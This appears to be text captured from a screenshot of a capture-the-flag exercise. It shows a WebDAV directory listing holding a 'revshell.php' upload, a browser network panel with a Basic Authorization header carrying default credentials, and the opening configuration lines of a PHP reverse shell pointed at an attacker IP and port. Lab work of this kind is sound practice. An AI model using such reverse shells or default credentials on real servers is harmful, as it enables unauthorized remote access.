 Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-08-25 20:43 44
revshell.php 2022-07-10 23:13 3.2K
test.php 2022-07-10 23:08 30
test.txt 2022-07-10 23:06 0
Apache/2.4.18 (Ubuntu) Server at 10.10.136.93 Port 80
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Status Method Domain File Initiator Type Transferred Size
Accept-Language en-US,en;q=0.5
200 GET 10.10.136.93 /webdav/ document html 787 B 1.50 KB
Authorization Basic d2FtcHA6eGFtcHA=
404 GET 10.10.136.93 favicon.ico FaviconLoader.js... html cached 287 B
name value
Body
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.50.128'; // CHANGE THIS
$port = 7777; // CHANGE THIS
$chunk_size = 1400;
Clear Send
2 requests 1.78 KB / 787 B transferred Finish: 1.32 s DOMContentLoaded: 1.24 s load: 1.26 s